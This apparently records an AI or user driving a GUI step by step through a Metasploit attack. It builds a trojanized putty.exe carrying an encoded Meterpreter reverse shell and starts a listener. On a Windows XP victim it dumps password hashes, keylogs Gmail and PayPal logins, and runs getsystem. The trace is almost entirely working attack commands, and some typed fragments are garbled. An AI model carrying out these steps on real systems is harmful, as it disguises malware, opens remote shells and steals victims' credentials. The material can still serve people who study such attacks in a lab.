
Become root in /opt/metasploit3/msf3 and begin ./msfpayload windows/meterpreter/reverse_tcp LHOST=.
type("ls")

type("sudo s")

type("./msf")

type("payload windows/meterpreter/reverse_tcp LHOST")

left_click(276, 386)

Confirm the local address with ifconfig and fill LHOST with 192.168.88.128 in raw (R) mode.
key("Return")

type("192.168.88.128")

type("R")

Pipe the payload into ./msfencode -t exe using /tmp/putty.exe as the template.
type("|./msfencode")

type("-t exe")

type("-x /tmp/")

type("putty.exe")

Direct the encoded output to /tmp/putty_pro.exe.
left_click(458, 408)

left_click(424, 178)

type("-o /tmp")

type("putty")

type("_pro")

type(".exe")

Encode with x86/shikata_ga_nai for 5 iterations and run the command.
type("-e x86/shikata")

type("_ga_nai")

type("-c 5")

Start ./msfconsole and select exploit/multi/handler.
key("Return")

type("./ms")

type("fconsole")

type("use exploit")

type("/multi/handler")

Set PAYLOAD to windows/meterpreter/reverse_tcp.
type("PAYLOAD windo")

type("ws/meterpreter/reverse_r")

key("Return")

Set LHOST to 192.168.88.128.
type("set")

type("LHOST=")

type("192.")

type("168")

type(".88")

type(".128")

key("Return")

Review the handler options and run exploit to wait for connections.
key("Return")

type("exp")

key("Return")

On the XP victim, start a Command Prompt, try ipconfig and run netstat to list connections.
left_click(40, 708)

left_click(58, 396)

type("ipconfig")

type("netstat -")

key("Return")

Load the priv extension and run hashdump to print every account's password hashes.
type("use priv")

key("Return")

type("hashdump")

key("Return")

Start the Meterpreter keystroke sniffer with keyscan_start.
type("keyscan")

key("Return")

double_click(32, 258)

type("pal")


type("password")

left_click(788, 346)

On the PayPal page, fill the login form with the ron@... email and a password.
left_click(330, 86)

left_click(154, 384)


type("password")

Run keyscan_dump to print the captured Gmail and PayPal keystrokes, then begin getsystem.
type("keyscan_dump")

type("getsystem")

Run getsystem, then sysinfo reporting Windows XP Build 2600 SP2, x86, Arabic (Egypt).
key("Return")

scroll("up", 3)

scroll("down", 3)

type("sys")

key("Return")
